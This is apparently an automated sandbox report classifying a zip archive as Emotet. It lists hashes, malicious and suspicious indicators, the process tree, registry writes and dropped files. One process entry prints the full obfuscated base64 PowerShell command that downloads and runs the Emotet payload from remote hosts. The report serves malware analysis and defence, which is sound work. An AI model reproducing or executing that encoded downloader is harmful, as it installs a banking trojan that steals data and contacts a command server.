
| File name: | 9b9df52c545d37eddd833c19f0be9b30.zip |
| Full analysis: | https://app.any.run/tasks/1432057f-4649-411f-95e9-37c30cd51f84 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 25, 2019, 10:17:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | A3E1B3D85D47772B3A7CEC74C43F2F6A |
| SHA1: | DAEC847996D668F5019B5B6B4B167C151274A211 |
| SHA256: | 3EE93AFAD32A2DB8762F059FE6EE3EF4CEF3681BEE0FD93BF700D04CBEA2FCA8 |
| SSDEEP: | 1536:PVvaxqBN+kqM3GHSpQG/dvky66FyvDnNUojb/reJ2cloF80dKp1qi:wWN+kpWHGXdl6BvDNUib/rNFyX |
MALICIOUS
Application was dropped or rewritten from another process
- soundser.exe (PID: 940)
- 697.exe (PID: 2380)
- 697.exe (PID: 920)
- soundser.exe (PID: 2932)
- soundser.exe (PID: 3960)
Downloads executable files from the Internet
- powershell.exe (PID: 3856)
Emotet process was detected
- soundser.exe (PID: 940)
- soundser.exe (PID: 2932)
EMOTET was detected
- soundser.exe (PID: 2932)
Connects to CnC server
- soundser.exe (PID: 2932)
Changes the autorun value in the registry
- soundser.exe (PID: 2932)
SUSPICIOUS
Application launched itself
- 697.exe (PID: 2380)
- soundser.exe (PID: 2932)
Executable content was dropped or overwritten
- powershell.exe (PID: 3856)
- 697.exe (PID: 920)
Creates files in the user directory
- powershell.exe (PID: 3856)


Starts Microsoft Office Application
- rundll32.exe (PID: 552)

Uses RUNDLL32.EXE to load library
- WinRAR.exe (PID: 4084)
Starts itself from another location
- 697.exe (PID: 920)
Connects to server without host name
- soundser.exe (PID: 2932)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2616)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2616)
- soundser.exe (PID: 3960)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:04:25 12:17:04 |
| ZipCRC: | 0xa7f7a27f |
| ZipCompressedSize: | 80033 |
| ZipUncompressedSize: | 144640 |
| ZipFileName: | 9b9df52c545d37eddd833c19f0be9b30 |
Total processes
41
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 552 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\AppData\Local\Temp\Rar$DIb4084.49881\9b9df52c545d37eddd833c19f0be9b30 | C:\Windows\system32\rundll32.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 920 | --51718af2 | C:\Users\admin\697.exe | 697.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 940 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 697.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2380 | "C:\Users\admin\697.exe" | C:\Users\admin\697.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2616 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb4084.49881\9b9df52c545d37eddd833c19f0be9b30" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2932 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3856 | powershell -e JABLAFEAQQBBAEMAQQA9ACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBJAEIAJwAsACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiACAALQBmACAAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEEAVQAnACwAJwBHAFEAJwApACwAJwBYACcALAAnAFgAJwApACkAOwAkAEwAUQB3AFEAQQBjACAAPQAgACcANgA5ADcAJwA7ACQAaABBAFEAawAxAEEAWAA9ACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnADQARwAnACwAJwBDADEAJwApACwAJwBQAEMAQQAnACkAOwAkAG0AUQBDAEMAdwBfAEEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEwAUQB3AFEAQQBjACsAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwB4AGUAJwAsACcALgBlACcAKQA7ACQAdQBBAF8AVQBBAEEAQQA9ACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBOACcALAAnAFEANAB4ACcAKQAsACcARABRACcAKQA7ACQARwBYAFgAQQBDAEEAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgAnACsAJwBqAGUAYwB0ACcAKQAgAG4AYABlAHQAYAAuAFcAYABlAEIAQwBMAGkAZQBgAE4AVAA7ACQAZgAxAEEANABBAGMAXwBBAD0AKAAiAHsANAA1AH0AewAzADEAfQB7ADEAMAB9AHsAMgB9AHsANQAwAH0AewA2AH0AewAxADMAfQB7ADEANwB9AHsAMgA1AH0AewAyADMAfQB7ADEANAB9AHsAOQB9AHsANAAzAH0AewA3AH0AewAwAH0AewA1ADIAfQB7ADQAfQB7ADIAOAB9AHsAMwA5AH0AewAzADcAfQB7ADUAMQB9AHsAMgA0AH0AewAyADkAfQB7ADIAMQB9AHsAMwA1AH0AewAyADIAfQB7ADQAMQB9AHsAMwB9AHsAMQA1AH0AewA0ADcAfQB7ADEAOAB9AHsAMQAxAH0AewAzADYAfQB7ADMAMAB9AHsAOAB9AHsANAAyAH0AewA0ADQAfQB7ADQAOAB9AHsAMgAwAH0AewAxAH0AewAxADkAfQB7ADQAOQB9AHsANAAwAH0AewAzADQAfQB7ADIANwB9AHsAMwAyAH0AewAzADgAfQB7ADIANgB9AHsAMQA2AH0AewAxADIAfQB7ADMAMwB9AHsANAA2AH0AewA1AH0AIgAtAGYAJwBrAC4AYwAnACwAKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIALQBmACcALwAvACcALAAnAHMAbQAnACwAJwBlAGoAawAnACkALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwA6ACcALAAnAC8ALwBsACcAKQAsACgAIgB7ADMAfQB7ADAAfQB7ADIAfQB7ADEAfQAiACAALQBmACcAZQBkAGUAJwAsACcAZwBuAHMAJwAsACcAcwBpACcALAAnAG0AJwApACwAJwBtAC8AaAAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcATQAnACwAJwAwAG0AOABKAC8AJwApACwAJwAvACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcALgAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAGUAJwAsACcAcgBzAGEAJwApACkALAAnAGMAJwAsACcALgBjAG8AJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBsACcALAAnAGUAcgBmACcAKQAsACcAcAAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAFkALwBAACcALAAnAGgAdAAnACwAJwA0ACcAKQAsACcAaAAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBoAG8AdAAnACwAJwBlAGwAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnAGMAJwAsACcAbwBtAC8AJwApACkALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAGcAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAbwAnACwAJwAvAC8AcgAnACkAKQAsACgAIgB7ADIAfQB7ADEAfQB7ADAAfQAiACAALQBmACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwByACcALAAnAC8AagBvAHUAJwApACwAJwBvAG0AJwAsACcALgBjACcAKQAsACcAcgBjACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcALwBoACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAG4AJwAsACcANgBCAC8AJwApACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAdABqACcALAAnAGEAbAAvACcAKQAsACcAeQAnACwAJwA6ACcALAAoACIAewAwAH0AewAxAH0AewAyAH0AIgAgAC0AZgAnADAARAAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBnAGcALwAnACwAJwBAACcAKQAsACcAaAB0AHQAJwApACwAJwBsACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAHAAOgAnACwAJwBoAHQAdAAnACkALAAnAGIAJwAsACcAQAAnACwAJwBSAC8AYQAnACwAJwAvACcALAAnAGUAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAcgAnACwAJwAvAHQAdAAnACkALAAnAGkAdABzACcALAAnAHQAJwAsACcAWQAzACcALAAnAGkAJwAsACcAbABhACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAHMAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAOgAvAC8AJwAsACcAcAAnACkAKQAsACgAIgB7ADEAfQB7ADIAfQB7ADAAfQAiACAALQBmACAAJwAvAHMAbgAnACwAJwB0ACcALAAnAHAAOgAvACcAKQAsACcAZAAnACwAJwA2AFQAVQAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwAuAGEAJwAsACcAbABkAHQAJwApACwAJwBvACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAaQAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAGkAYwAnACwAJwBlAG8AZgBsACcAKQApACwAJwBtAC8ANQAnACwAJwBlACcALAAnAEMAJwAsACcAaAB0ACcALAAnAHYAZQAnACwAJwBuACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAoACIAewAxAH0AewAyAH0AewAwAH0AIgAgAC0AZgAgACcAdABwACcALAAnAC8AJwAsACcAQABoAHQAJwApACwAJwA1ACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBrACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAC4AYwBvAG0ALwAnACwAJwBzACcAKQApACwAJwBhAGIAJwAsACcAdgAuACcALAAnAG8AJwApAC4AIgBzAGAAUABMAEkAdAAiACgAJwBAACcAKQA7ACQAdABHAFUAawBHAFEAPQAoACIAewAyAH0AewAxAH0AewAwAH0AIgAgAC0AZgAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBBACcALAAnAEQAawBEACcAKQAsACcAQQAnACkALAAnAFEAJwAsACcAaQB3ACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGwAYwA0AEEAQQBaAGMAIABpAG4AIAAkAGYAMQBBADQAQQBjAF8AQQApAHsAdAByAHkAewAkAEcAWABYAEEAQwBBAC4AIgBEAGAATwB3AGAATgBMAG8AQQBkAEYAaQBMAEUAIgAoACQAbABjADQAQQBBAFoAYwAsACAAJABtAFEAQwBDAHcAXwBBACkAOwAkAFMAQwB3ADEAXwBaAHcAQwA9ACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwB3AEEAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnADQAQQA0ACcALAAnADEAeAAnACkALAAnAEIAJwApACkAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQALQBJAHQAZQAnACsAJwBtACcAKQAgACQAbQBRAEMAQwB3AF8AQQApAC4AIgBMAGAAZQBuAEcAdABIACIAIAAtAGcAZQAgADIAMQAzADMAMAApACAAewAuACgAJwBJAG4AdgAnACsAJwBvAGsAZQAnACsAJwAtAEkAdABlAG0AJwApACAAJABtAFEAQwBDAHcAXwBBADsAJABCAEIAQQBBAEIAQgA9ACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAEEAQQAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcASAAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAEQAQgB3ACcALAAnADEAVQAnACkAKQApADsAYgByAGUAYQBrADsAJAB0AG8AQQBCAEEAeAA9ACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBHAFEAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAQQBCACcALAAnAFoAQQBRACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABFAEEAQgBBAEcAQQA9ACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiAC0AZgAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAcABrAEEAJwAsACcAQgAnACkALAAnAG8AJwAsACcARABBAF8AJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3960 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" "C:\Users\admin\AppData\Local\Temp\584A.tmp" | C:\Users\admin\AppData\Local\soundser\soundser.exe | — | soundser.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 4084 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\9b9df52c545d37eddd833c19f0be9b30.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
2 699
Read events
2 105
Write events
589
Delete events
5
Modification events
| (PID) Process: | (4084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (4084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (4084) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (4084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\9b9df52c545d37eddd833c19f0be9b30.zip | |||
| (PID) Process: | (4084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (4084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
1
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2616 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR67B0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3856 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6QIISWMC1YS6P4W4IBK0.temp | — | |
MD5:— | SHA256:— | |||
| 3960 | soundser.exe | C:\Users\admin\Documents\Outlook Files\~Outlook Data File - NoMail.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 3960 | soundser.exe | C:\Users\admin\Documents\Outlook Files\~Outlook.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 3960 | soundser.exe | C:\Users\admin\Documents\Outlook Files\~honey@pot.com.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 3960 | soundser.exe | C:\Users\admin\AppData\Local\Temp\584A.tmp | — | |
MD5:— | SHA256:— | |||
